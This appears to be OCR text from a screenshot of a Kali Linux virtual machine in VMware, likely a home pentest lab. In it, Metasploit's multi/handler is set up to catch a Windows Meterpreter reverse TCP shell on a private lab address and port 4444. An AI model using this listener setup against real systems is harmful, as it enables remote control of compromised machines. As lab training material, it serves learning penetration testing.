 kali-linux-2024.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to se...
My Computer
gns3-vm
kali-linux-2024.2
Windows 10 x64
eve-ng
Ubuntu_20.04.4_
Home
kali-linux-2024.2-vmware-a...
1 2 3 4
2
1:34
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ msfconsole
Metasploit tip: You can use help to view all available commands
METASPLOIT by Rapid7
EXPLOIT
[msf >]
RECON
PAYLOAD
LOOT
=[ metasploit v6.4.34-dev ]
+ -- --=[ 2461 exploits - 1267 auxiliary - 431 post ]
+ -- --=[ 1468 payloads - 49 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.174.131
LHOST => 192.168.174.131
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.174.131:4444
To direct input to this VM, click inside or press Ctrl+G.
40
1:34 PM
11/25/2024